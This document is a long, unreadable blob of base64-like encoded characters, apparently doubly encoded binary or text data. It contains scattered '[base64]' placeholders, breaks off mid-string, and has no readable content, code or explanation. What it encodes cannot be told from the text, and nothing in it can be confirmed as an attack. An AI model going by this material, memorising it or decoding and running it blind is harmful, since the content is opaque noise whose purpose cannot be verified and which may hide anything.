vyYhVsKwwowmw5sGNcOywogRccOJw7bCpG8JAG3DpnsMVS8rw4HCrXHDmcKrw77DpClxMcKlPjDCtF3CiQDDjx3CuR/[base64]/QEcSbFIZXcKWw6tBaQvDhW3Crk8QPHrCh8Knw4cUaG5hw5AiQFomKU8mwr9jw5JZwpscworCuwPClHnCtQvDuQTDiEImOCAEdVLDoBpiMMOdwr3DgWzCjcKJSsOVAMKCw57DkcK0a8Kaw4pfw4HDkjHCtcOFWCIAVmJkwqMcOC8ow4IIwqVvLsK/M8O4w7IxAFTDlRvDoxvDpcOOw4xHJzB7wq/CtsKDb8ODD8KvwqHCpMKDVG1eICzCnHzDksK3ZcOAWMKNK0vCrcKHVcO1UcKfKMOlw7jDrTrDr0cFRcODwrXDkyDDpjkjwojDosO7w5zCrcKYMlbCt8K0wqY8w7rCl8Ofw4bDlBzDisKVwpjCvB7CjcKbwr3DoH7DrsKncB/CgMKSwo7DtlnDnQzDuSQIw6pnPsOcaMOhwoPDmgHCkcOPw49JX8KUw6XCrsKeY10ow5TDqi7Dq8KYwoxZw6wAGcKndcK6WsOQeQcIwop/L8KhwqzCgUzDhhhzwoTCg8KkKMOCw7okXcK5Jj8GwqJFwp89e8KpNMKaRcOsREVXwpHCmMONMl0RYwx5H2ZveGnDl3UZDMOeDMOFwozDm8KhSA9Ad8OlPgIuasKUw6PDiiRxwpJLVBvCu1VecWLDrcO4w6zDjsKIJwLCoU58PkXCoXDDrMObNFzCpBQewq/CvcOnw7/CuxHCqnkMw6bDtcOcwocHwqLDncOlW8KZFcKrw6/DjMOBCzwgFUnCgcOLFsKxwooRKcKODWXDg8OXXMKMLhDDinnCucOMw6fDhXbDl8KjUsOnwr/CjmEkMxLDqh0gwpTDmsODS8OoSsKbMMKfw6PDn1XDmMOBwrfCncKYE0huw6PCrcONwpfCkjZqZMOPw6rCmzV4w7/[base64]/CgFFCw7bDuznDiMOawo/CmSbCqcKkZA51wpVJw6MewoPDmsONXwZfwrwUw59rdMKiBsOxRcOZAl5jdMKfCxnDrcOtZsKscD9fwrTDgsOsw6fDnMKtH2ksw6UVOjnCvlzDu8O/O8KwwqLDtWvDhsOvw4lrw6ZTwogUwrlvwrHDl1clw6VINBtmwpTCtMKow7HCkMKJwqbDscK8w6QYQVsCTsKqw7ENZlJ1GSJEBkfDmsKCwr0YLMKXw7ApLcK4aU7CjTLDnsKHwp/CoHwpw6/[base64]/OcOtDsKiCMKoEMO/wpzDhHIJwq/CoEJlwpUyw6VZw5nDk8Ohw6PDmQ7CoRTDqMOnbGzDqCXCmcKQHjpJwrBvw5/Dg8KOw49QOWTCi8OsHBV/Pk8lKcOHwrZWwr9hLTNqw4xcwp7CjcOUw5vDjsOvwrJnbcKmw5lfw7DDvcO/[base64]/DrTTCnsOya1FfwrzDjz3ChcKmVsOvCsO7w7fDk8KCM8K6w7jChMOFRcKZw6fCl8KywqLCvMOoUTEDw5/Cm1XCpsKfw55hNsKJw6sSb8KtWMO2NhfCn8OUMMOydsOxwrI0YcKww4TDhkBJw48cDGliL8OOamvCqQYoRMOwSsOewrXDq3bCvR3DjDw2woDCr3spw7rCkgZ1ZQLCvsO9wro8w6NmZDHCn1ZUwo3CrlMXLU/Dp8Osw5fDnhRvacKDw5sbw6/CmMKawo/DmMOzPMKqwp1FD8OcaMKrX8OpFnIWwo/CmsKaMcKkcTR6CsO8ODHDj8Otw7k7RR/Dr33CinLCnsOHw4/[base64]/DgGMaw6fCksKQFMObccO1wpIUd0XCpzBoS15Kw4PCtQBBfcKVw6bCq2XDvcOJwqhpIgPChTzCp8ObwoMtFx5bw5QOUyDDuyHDr8OBDngawqTCvSZ8TQI1KE1hGFbDmGJGw71uwq5zKMKYw5BuKMOFXMKQwq9rw4h1bgplw6TDt0h/[base64]/Dn8OOL31TFmYzw7NRwqM5wqxxRTNEw5/CgMKcw5HDvgY1wpQ/w4LDnsOTw6YIw53DiMOdUUsDw5x5LitQwovCoHBoUMOvwrPDsBZlM23ClVAyw6/Crlg4w4fCicKoJjRFWTjDtBHCq04/[base64]/w63DvMKkZ8OGwo5nK8Ocw6QpPyDCu2R0w4FEw58Aw4c2wo7CrMOKIVzDt3TDqA/DtBzDhMKYwpTCrMOTSsKLXsOAYlZSw4ZuwoTCjm/DgcOLKMOMw6Bcw6fDsBh1KwvClwbCqn4xwqXDkXFnGDDDosK2aD5zwp1JR8KPN3XCkB4pdcOvw70Mw6rDmcK4NQnDqcOxw49/CMKHemjDkyQWwrVdw5d/CnQHwrrDvsO2w5wiIG5iEhrDl8K7KMKQTcO8w6lgFCkHwpUmw7bCinUnw6vDtsKLNcOWAcOUEMKsamXCsDFCXmzDosKMwq9IHcOjw7LDgsOmdn/CtR7DjMKAJcOzwpFPwrXCosOBwo3DvMK7ZMOTw4vCrncFesKIwoPDmcOwEl/Djm8LB8OONzQ3w5XDiMOOAADDgkx6WcObwp0uR2JdJx3DrcKMwrJDTMOScljCryzCoMKgw4hCwpYNwpjDinzDkGVrwpfCt8KPwqRtSMKiSsO0EwrCucKHGHI7wqNEAE49CGDCo8Kkwo0JQEhWP8KowrTChFfDnMOdw6V3w7Abwo/DoMOdXXctQcKwAwTCoGzDvsKUw5lnElXCrcKAVUHDlcKhwqQzw5J9w4F4F2zDmMOhH8K/YMK+U15awoTDrnFdK0XDgg87I8K+C0pMwojDqMKfQXbDkcKwMcKYw5vCmMOFNMObwocCwovDucKXK8OQw7LCuMKIQcKzA3XCl3vCsww5WcKTw6HDp8O2w4Nhw5oAEsKSw5Z8JTTDgiVTNMOVGcOBVhUyw6ZCcsOXd8OiwqTCksKawplYLB/Cg8Otwr/CuATCvRHDncONBcOmw7zDhHzCl2DDrnDDhX8/[base64]/a8OiOkvCgMKgw5zCgy/Dl8KlwrvCkwMmwoZJwp9OwqIuw6haNsOCExrDp17Ci8OiGFPCj8Kwwp/CjMO+Nh9yw73ChANmbHTCimnDlUYFw51pwovCicO7Bjcew4AKY8KOHRjDtDJjJsK7wonDrwjCrcKmwrk5WC/CimVqB1PCiUMiw67CmGd6w7jCoMKHYFDCtMOAw7rDmz9UWWM/wppkOVbDhDMZwovDlsK2wq3Djw/CosOMVXbCrXzCsHtOKC0Qw7VRQcOvaMKyw4jDlQXChDTCjllaTyA9woIhAsKuwopow7IhGVJGLcObelzCnsO2XVpZwrLDnmPCuErDgyjCqEN5QmoYw4dOwqPDqFLCoDnDmsKywrMMwrXCpFomOAlGwp3CiUsMABpPAjXCvMOgw4gNwpACw502GMKJP8O/w64bwpArbV7Ds8O6w55kw7jClhUQwpw/SMKdw5nDgcKhfMK4OnnDqcKTw5zDmydnTkouw407NcKPQsK/eUDDjsO9w63DnMKgDsOHDEwEFEdcwr/DqyMFw4nCuV/ChmM8woHCl8Oow4DDlTTDrcKAI0oEP8O7w6PDjHN4wo3DmcOYwqbDnMKWGjHCp3piCCReVibDjlzCu0LDuHs+woQ/w6bDvMOjZFsFw4jDh8OZw5cYWUvDpcKEUsOLFMKoQsKKwoF/VUgZw4wXw6XDoBzCocKcfsKtwrvDhMONw7PCjhdhRx9Sw6xyIMKfw4cZKGPDkS3CtcO3w7/[base64]/[base64]/CuMOKw5Bewq43w5VZHxDCi2fDk8OYw6cjwpI4aCh7w7AkZsO4b8OBPMOKwqpUwofDmCNkwovDmcKjXUPCl8KCw5Q1wqvCusKzVsOMcFbDvT/DogPDoDjCpxrColJmwqQVwqHDmcOwwroQw7A/YsO1Mxd6wqnChcKgw7rDsk4Qw4M5w6zCkcO7w6VfZ1jDo8KxccKDw7ocw4XDlsK/[base64]/CkCDDggFMPRxJXzfDlMOtX8OnTGbCjcK8w51XJQkbCcKjwpUYPHUxwrkmPMKXwocVKlPCvi3CkcK4w5xQZcKNL8OSwozCu8OfwoZmIcObC8OZYMKcwqcdXcOSPi8LPsKNGALDosOdw61mM8OrCibDgMKvwrDDrsKOwqN5fFdIGhgewqLCvnMjw68dT1fDhw/CnMKjCcOYw7LDlwpWY1jCm3bDi0bDqcO0GMKow4rDpT7CuSfCr8O8RGUQMMO2HcK/[base64]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[base64]/DkMO9wqrCrQN4A8OEwrnCrQPCuFnCpsKVwrbDg8OKY2srInzDlHsOVwVscMOtwrjCjyt4dRcgUDnCocOJV8O2YcObEsO7CsOFwoxqFCPDisOiCHrDvsKSw4cILcOkw4l2wqrCk2lcwrnDrUssFcOLc8OQZcO7REXCliXDuCdUwqDDnBfCnXk/M2DDh8KQN8O6eznDjF1aBsOBwog2LQLDrytbw4huw6vCjcOxwrZ+Q2TCgz7Coj4Sw6LDjCsVwqzDhVQ0wonCuG9cw6LCoQ4EwqoKw7kEwoYxw5dRw4ZhKMKmwpTDmkXDu8OYOsKXb8K6w7/ClRtVeytpc8Krw43DhMOwP8KNwqVAw4ACD1kdw5/[base64]/Do8KgKhzDsWHDusKDwqnCrMOjMMKAw70ow7fDv8KEMHV4fmM0VMKBwoHCvjbDi3DCp2Y6woM5w7XCg8OiK8OIHiHDvwgMecOPw5PCiX92WG8gwojClkh6w5lVVz3DvhjCpkYEJcK3w77DgMKtwrk4AkHDnsO+wo7Cj8O4VsOTbsOCR8K/w4PDrEnDrDzCsMOeF8KBbgDCvzFgC8OXwqlgAcO+wrQqGsKxw4lYwqNWEcOrwr3DvsKaCCYsw6bDgMKMADLCh1TCp8ONCQLDpTxEAU90w73Ciw3CgyLDqyRXUXTDqzLDi1p2OwEDwrDCt8OpaETDlGNYFwl0ZsOswrTCsEdkw5kKw4whw4UAwq/Cr8KTLRTDl8KEw4sJwp3DoVQ8w5NWBnwBThnDoGLDoWkUwr90Q8OTL1YIw5/[base64]/BEtdw5MnaGVGSsOCYcKtw6DCvcKKw4RUdsKbVcKeCDxIMsKXw5LDtn7Dml7CqVTCqXRuRcKJecORw5V4w509wqhsPj3CqcKrdwzDm8KLdMKuwp9uw6ZtNMK4w5/CssKMwrHDlRDDrMKXw43CusKWaWDCt1QoUsOOwovDrMKbwpoxKzA+LTrClzt8wq/Cvlotw7HCrMOqw7vCu8OFwqzDvmzDscO9w57Do2/CtVbCr8KODilMwqB8VjDCpsOmw7jCkHLDrGDDkMOQFQ9Fwp02w50OQS4tano4L2FwC8OrM8OiEsKHwqTCpyrCucO4w5xbcD93P1PCu1gOw4DCs8OIw5TCti59wqDCsgQ8w4vDlwBTwqAlSMOdw7ZRGMOlw50MbRwQw63DmmJbPUkSIcKzw6pZEwF3H8OCR23Dk8O2Em/[base64]/wpvDtcO1wrLDt8OnGjnCmsK5QzTCqMOywrVqwpnDs8KywqdldMOBwqhiwpUOwq3DvHE9w6xCTMOBwo4TGsOjw5XCqMKcw7oSwqXDmMOldcK2w6duwoHClS0rI8O6w5IYwrjCrHfCr0bDrzMBwrRTd0vClW/DiwERwqfDhsOAaRtfw4ZEM2XCnsOuw4bDhUHDgiDCphnCr8Ozwoljw5U+w5/CklzCicKMIcKdw71USHVXw607wppNAURpPsKbw65tw7/DrBUKw4PDuHDChw/Cu1U1w5bDucO+wqrDtVASwo4/w4E0RMKewpPCo8ORw4fCpMKYdVAdwqbCvMK0LiTDj8Ovw6xQw4vDjsKhw6VOWEjDkMKCHQ7CucKOwqwkcBdIwqJXP8O8w67DjcOcGEMtwpoWJcOmwo10OjlAw6BsVEzDtsK+ag7Dgk00WMO9wo/CgsOlw6vDp8O/w55Sw5bDrsK2wpFKw6DDssOywqbCncOPVgoTw4jCksOzw6nDuCdVFCFuw6nDr8O/NlPDtF3DkMO2c3nCg8OBRMK1wqTDs8OZwprCjMKPwoR8w4MlwpRfw4PCpw3Clm/CsyrDvcKIw67DuC9jwrNiaMKgPcKJGsOpwoXCnsKmdMK4wqh0LC9gDMKVCsOmw6wvwrlHRcKbwrBbczYAw7FER8KMwpUsw5nDt2N/ZxHDncOPwrbCs8OQLhzCocOIwr8bwrF4w6RzH8OaRXBQBsODbsKiL8KBKhjCnlM6w7XDs3Ejw6tJwpwqw7/CikoJFcOXwqbDj3AYw7XChQbCvcK9GH/Du8O9MkpdXkBfLMK1w6TDjmHCl8OAw6vDkEfDmsOETCXDvw5sw748w7hzwpLCgcKLw5gKHMKQdhbCnTrCqxbCmkHDnF00wpzDiMKJPBw1w6weecOswq0wcMOZfzthaMKvcMOQSsOLw4PCoDnClwsrEcOZYDXDvsKBwp/DknBnwrFDC8O5IsKdw5LDgBwtw4DDo2tAw7TCg8KUwpXDicKkwpnCglTDrAhXw4LCkgrCpcK/Nl8sw4jDrsKOE1nCt8Kdw6soImzDm1DDo8KVwq3CkwoBwq3Csx/CqsKyw6EKwocBw6rDkxIlOcKkw7DCjHUiCMOYbMKvJQvDucKiVW7CvsKmw6wTwqVfOAPCrsO8wrBla8OpwqQtS8KURcOyEMOLIzRyw6IHwoFow7DDpUDDtTvCksOAwrHCr8KTOMKrw4jCuEbDi8O3AsOqcEdoDXlLZ8KUwqnCil8Mw5nCg3/[base64]/ChsOjH8ONJ8ONJMOfAcKdwpkNSMOuwpnDpktjX8OqGsKvQsOpGcOjAwvCpMKbwqMKcAPDiwLDrcOKwonCtyMOwoV/[base64]/[base64]/CsibCucOyW8OdOxzDvcOLwrVRw6cvw5LDlmLCn1l0w4QRCAvDuQIjPMOtwrXDpl4/[base64]/DpCbCm8OYcm9wwpcTJkbDssOvM8KGw4l5w7V6w6LDkMK4w7RgwqrCucOsw5fCk0FabxbCj8K6wpnDqGxKw512w73CtQd/wrnClVfDp8O9w4B/w4zDuMOIwoAIOsOqD8Onw4rDhMKZwqsvd0E6wpJ6w5/CrSjCpCUJXxRXM27CkMKCTcKdwoVdC8OuUcKUEDRWYcKnHkRUw4F7w5sNPsKVc8Ozw7vDuFXCs1A0OMKbw67Dk0Y6J8K+DMKnLkk9w7DDgsKGNW/DpMKbw6AgQzvDq8Osw70PccKjbAfDr0dqwpBQwoTDkMOUc8OawqvCrsK1wo7DoWlawpLDjcKvTGnCmsOFwoJadMK/[base64]/wrzDsETCsMOKwpFZwp3Co2UeCV/CqcO6wq9BNVoLw5t5w7IFTcKhw5rCnn0jw78bbg/DusK8w7pUw7vDgMKDYcKGGA16A3hcSMOZw5zCusKIH0NRw60cwo3DpsOow4BwwqvDlBUIw7fCmwPDm2PDqsKqwosgwp/CscKcwoIOwpnCjMOBw5TDlsKpb8OTEjnDtWQkwp/[base64]/CuMKgAi/DmcOvD8Khw6Y4wo7DpcOXDXfDqj4Xwp3DqBcIbcKMFmVxw6LDiMO9w5rDocKEDlbCrjMDCcK5E8K4SMOZw4x+Kx3DocOew5zDi8O5w5/Ct8OTw6sdPMK7wpLDkcOYUyfCnMKVXcO/w6ImwpnCkcKqwohYKcO9acK4wqVKwpjCssK8QlrDucK4w5DDj14twq5Ca8KawrtfXVrDpsK2SURhw6TCvl5swprDhk/CmzHDqx3CvA1nwqTDgsKGwq/DqcOEwq0sa8OWSsOrFcKBJUfCj8KTCSw6wrrDpUA+wr0jEHpeFGlQw4/CqcOHwrbDocKDwq9Ww4IOYjk5wqtme0/CtMOOw4/Ds8OBw5LDmjzDnU4Aw57Cu8OVJ8OIXgDDpwjCnUHCusK/HwEJal3CgVXDpsKOwppyUB93w73DphcabHzCvHHDnS4GXT/DgMKODcOoVD5rwot3NcK1w7gqfFccYMK4w7LCi8KdVwp9w4LDlMKGJVwlTcOhLsOlUj3DlUsiwoTDicKpwr4rBzDDpsKDJ8K+HVXCtwPDgsKxajp6BQHCoMKxw6sswqQgZMKLUMKIw7vCvsOURRh6w6FkWsO0KMKPwq/[base64]/DlcODXsKWRT9Rwq02JcOtdcK0w4/[base64]/bxMEw7bDs216K8KfwrxUwrkVwrPDn0XDscOcfMKFW8KlJ8OEwrMPwq0rTVU6HERHwp82wro9w5U7TDHCkcKoNcOFwo5Bwq3CucK2w7LCuExWwqHCicOiPMO3wpbCu8K8Vn7ClVjCq8KTwr/DjcOJe8O/MXvCrsKFwofCgRrCl8OBGyjCksKtNm8+w6cQw4PDqWrCqkrDtsKzwok7OXHCr2LDs8KgPcKDCsOgEsOtbjLCmk90woACUsOCJkFZZDMawpHDmMK1TTbDo8OfwrjDt8OGAgQ9H2/DvMOqH8O0cxopWGpBwp/CjDp1w7HDpMOHNVIZw4rCk8KDwp9qw50lw5XCnVhLw5EbGhp5w67Cv8Kpw4/CsmnDtRZANMKRPcOvwrbDhMOGw5MUBVVRZSUTZ8OJc8K/bMOZGh7Dl8KqY8KCdcODwr7DskHDhV9tPFoYw4nDm8OxOTbCg8KKJEjCmMKXbSHChlXDl3fCqiLCnsKBwpwrwqDCuAd8Xk/Cl8ObcsKKwpl1XmrCocKrEgQ9woAFJyREH0k2wojCmcOiwpBNwqfCm8OFPcOzOcKmJAvDvcKrLMOvMsOLw7BSYQvCqsOVGsO4BMKYwrZSPh0gwrbCtnENCcOOwozDqMKDwphbw63ChChCMyQdFsO/CsKkw4gpwp9vRsK6QVdSwqPDj2HDuCXDucKcw6nDisOdwq9Yw4M9D8Ohw4/Cv8KddV/CtChswqHDl2t+w4ZsYMKrd8OnICoMwr1VWcOowq3CqMKPPcOxYMKHwpdAK2XCtsKBCsKpdcKGHisBwqRHw5gnbcK9wqzCvMO5woJVDsKbTRYmw45Rw6XDlGPDvsK/[base64]/wrVLwq4+wpgMw6DDhcKJdR/DmTDCnjvDm8ONfsO5HcKbCsO1RcOzKMK/HjpQUwnDgcKDEsOjwq0PbDEuAMKxwq1DIMOtPMO0FcO/wr/DlcO1wrcEYsOKVQrCsz/DnmXCrGDDpmcawograXddVMOgw7/CtErDkBRUw4/DtVfCpcOqbcKUw7BEwpnDu8OCwrwtwp7DicKnw4JhwotuwqrDpcO2w7nCsQTDnDzCj8OwWSrCssKgV8OmwoHClwvDicKsw5YOd8Kqw5A/NcOrTcKhwqAyJcKhw63DtcOMBxPCmFfCol52wqdTZVFqcinDkn7Cs8O9PCFPw78JwpNsw77Dr8KRw78/LMKIw5xmwrwhwpfCsU/DpH3DrMKLw4TDtV3CpsOqwojCgw/[base64]/Cng3CtmwkRMKxw6PDulIETsKywplXJsO4SgrCsMKsPMK0UMOFFCfDvsOyFMOlRkAOfmzDk8KoOsKFwrVXUHFOw7ZeQcKBw7HCtsObDMKFw7UAVw/CsVPCkVEOM8KkAcKOw5PDiA/CtcKTDcODW2HDpsO+GR8paCHCnxLClMOgwrfCswbDg2RDw7lwZQB+HHx7dMK7wo/DjBHCijPDlcOYw7QUwoNxwpYYP8KracOYw7ZgBScqUl7Dpn5GZ8Oywqp4wqrCocOJb8KJwonCt8KQwo/CtMOXHcKdwrZ2eMOawqXChsO+wqLDksONw6w4FcKmWMOMw5bDpcONw5JcwrDDg8KvTE4sGwBlw6h/VEE5w7MVw5kTRGnCvsK+w6NKwq1ZQyLCssOeThLCrUUdwq7CrsO9bjPDjQUTwqPDkcKRw53DnsKmwpEVwqBxQVUoA8OXwqjDvRjCizBVRSHCucOIVMOdw63DisKEwrbDu8KMw67Ct1N7wrt7XMKvQsO+woDDmlkVwqc7esKpJ8Omw57DhsOawpplEsKhwrQ/JcKNYQ9dw67CrcOSwozDlVAPSFtsSsKmwp3CuBlSw6UqdsOpwr1OGMKhw6vCozhGwoE/wqd8woM7wo/DtBzCvcKALFjCo0XCq8KCM0TCpsOtbDPCjsOEQWwww4nCnl7Dt8OzbMK8QkrCn8K4w6DDs8K+wo3Du0Y+QntdZsKjFk5Owo1tZ8OjwppgKW9uw4TCp0FRJyd/w7XDgMO0PcKiw6VTw7hLw58jwozDmltPHB5MDiRyB0nCp8OcSzFTeVLDol3DtxvDnMOTBFNRIXgoecK8worDg1t2Nx8pw67Cm8OgJ8Kpw4MKbcK5JlkMInzCn8K6W2nDlGR/[base64]/[base64]/Dt8Kywo1Gw6Y8w485azvCkQ/[base64]/MsK6w5tnwpDDhw/[base64]/CiT7CiAw8wr7CvmfDoQfCsiRUw7ZPcxkHDsKZeMKaLzl7HmRVIsK7w6nDnDXClcKUw5XCjk3DtMOpwrEBXEjCssOgV8Kwbnssw7VkwoTCi8KPwpHCosKpw41Qc8OIw6FLKcO8GXJaaXTCsSjDlzHDpcOew7nCrcKFwo/DlgpcGsKuGjPDv8O1wo4oITXDjFvDugDDocKywpHCt8Orw5ZVKk/CkzDCpVtsDcKnwrnDoyXCvn/Dr2JqF8OhwroxdwcGLsOowrgSw6fDs8Odw71swqTDrnYjwobCgELCpMKLwrJOPkrCswPCgmDCnUXCuMKlwqRAw6XCqzhzMsK2TwXDiBlZRAbDtw/DncOww6vCmsO3wpvCsy/CsAAwQ8OZw5HCkcOMRcODwqNVwo3DoMKrwohXwpZJw6FTLcOdwrppbcO/[base64]/DpMKowrNBwqlRwqBSwq8FRCrChcKmwoIoW8K0QcOkwqdoZRxRJDJeCcKOw6Zlw6fDnUhIwonDvG0xR8KWcsKAYcKHdMKTw61JFsOkw6cMwq/DvD5nwokxFcKxwoQpOg9awrkIcG/DkEtfwp18GMOLw7/[base64]/CtMOOwodDw41CS3E3PMOtRlF4wpTCpMOXdh4OVkZ/C8KscMOWQFLDtjY5BsK3Z8OVMUAQwrvCosOCc8O2wp1JSlzCuDomXlrDvcOsw67DvSjClgfDvErCncOzCExPc8KWVwNhwo8/wpPCo8O8IcKzPsKhdAcPw7XCumsrYMKNw7TClsOeI8K6w5HDkMOkHXABPcO1HMOdwqLCv1/Dp8KUXEvCmcO1TQfDpsOLQTEpw4dKwqUgw4XDi37Dn8OFw7wJUsOYEcOuEMKQY8OzTMO5S8K4CMKrw7EewpQLwokfwoQGR8K7YlvCmsOMbxAUaDMJOsO0TcKpFcKvwr5GYkHCozbCmmfDgMOEw71SWhrDkMKdwr/CsMOswrXCrsO1w59cX8KRETUXwpnCucOHayzCgGZFasKqJ0TCvMKzw4x9C8KLwpljw4PDpMOZSg0rw6vDosKvfhRqw6fDpDfCl1XCq8OwV8OhGyY7w6fDiRjCtRDDjDpiw4V/NsObwo3Dux9fwrBjwoIxXMO2wpkuQSPDoCDDnsOiwpFZc8Kyw4hFw4k8wqd+w7xpwowzw53CscKZEB3Cu3Bhw7sqwpfCvETDg1whw6ZiwqxqwqwLwoHDuQQOa8K4aMOHw6LCoMOyw6xjwrvDvcOSwr7Du2ULwrsqw6zDsT/Dp0HCl0XCu1vCqMOtw6/[base64]/bxjDug11HDnDrAxaw5dePnPDujTCo8K7Yj/DvcObwo0ZMgBvBMOOIMOJw5PDkcKJwq7CuUxefkzCkcONAcKqwqBiSHHCqcKLwrPDtj8wXRjDvsKbW8KAwpHCtg5BwrBiwofCvsO0bcOTw6fCm0TCtQdcw6vDjjQQwozDocKIw6bCqMKOecOzwqTCqHLDt3LCi2dEw5PDs0fCncKyNmgdBMOcwo/[base64]/YQlVw6DDjyjDti3CtS1qCU05CEbDgsO0OxkMwoXDs2bChGTCrcKYwq/Dv8KRXj7CvxrCnDVPTXbCplnCuh/CrMO0S0/DusK2wrrCoXBuwpZiw6/CggzCqsKNA8Ozw6fDvMOhwrvClQp+w4HCuyhYw6HChcOQwqLCi0Vvwp3CrVDCoMK0DsKZwp7CsBEAwqhgXX/CmMKAwrsZwrl8UU59w6jDomR/[base64]/w4Mgw4odXy5IwobDuRfDhsO0w4Jqw7FOTcOdM8KqwpUww70iwp7DmU7DiMKUKihGwrjDhCzCqmvCo07DhEHDnCvCn8O9woNTSMOgDnZHBMOTV8OYECRrFTvCjDHDhsOZw4bCvgYOwrQRTUBjw7hNwpMJwqbCplHDinJbw5pdW3fCn8OKw5/[base64]/w4LCrhvCiC4IDcO0DsOIw4TDtxPCh8KCwpfCi8ORwqYxCCTCusONHHYsX8KhwrcVw4kdwqHCpXxIwrkowr3CvQtzckkGDVzCpsOtcsKFUl8owqBmMsOuw5MSE8K2wpoqw5DCiVs4RMKIMk90HsOsdGnDj1LCvMO9ZQjDgTIcwp1oDwo7w4HDpR/Ckm0JGWAtwqzDiG5Vw65Mw5B9wqt/DcKAwr7DqVjDvcKNw5TDp8OVwoMXIMKGwp8Qw5IWw547LMOSG8Oyw4HDtcOuw7PDv27DucOaw47DhMKlw4dyR28xwp/Dn0zDl8KjT3o8ScOUTxVow5jDhsOqw7LCizNWwrRow4VywrLDpMKuXHMvw5rClsOXWcOcw5RLJzPCu8O0JC8Bw45ER8Ktwp/DgjrCqmXCkcObOWPDicO9w7XDlMO5b2DCv8KRw4IgSEbCnMKGwrh7wrbCqFFEYHfCjizCk8OZUyXClcKIB2lgIMObFMKGYcOrwpEdw5/Cgx1fHcKmBsOYEMKAI8OHWh3Cq0nCq2rDnMKOfcOTOMKww5hQesKXUMOKwrYlwpk7BUkMSMOuXwvCpsKkwpLDtcKJw5/CmsOuAMKJasKIXsOVJsOAwqBwwp3CsHfCljpEXyzDs8KQPl/Cuw4AaT/DlFUkw5AUBcKhSxHCvCR/wpw2wqfCvFvDg8O9w7Fkw5oUw4clVyXDt8OUwqkDRmB3woPCsDrCh8OuLcONUcOuwpzCkjp8G0lFdDfChHrDgjrDtGvDsEh3QzY8dsKlICHCmEHCh3TDmMK7w4jDsMOZCMO8wqQwHsOpKcOFwr/Cr0rCrwxgEsKGw6IaID9hfmAQGMOjRC7Di8Oxw581w7x/wrpdBC/DhAPCqcOFw4jCu3Yqw5bCsFxowp7CjDTDjVM5DwnCjcKGw47CqMOnwpN2w7/[base64]/RsKAF8KITzDDqMOWwoPCpxURRAwHw64of8Kmw7rClcOYe2Z0w5doDMKBblnDj8K8wp1jPMK1b1fDpsKcGcKWAEgiacKuNyk/Iz0pwpTDh8O1G8OswrB/SgbClGfCucKfYV4Fwo8WA8OhDTXDocKtSzhsw4rDg8K9LE5sH8OowoVKFQl6DcK+bg3CglHDi2lPQx3DsD4fw7F1wocbHB8Qd37DoMOFwotwRsOnCgRkbsKBRn9NwoA4wp3DgkR1WmTDpF7DmMKfEs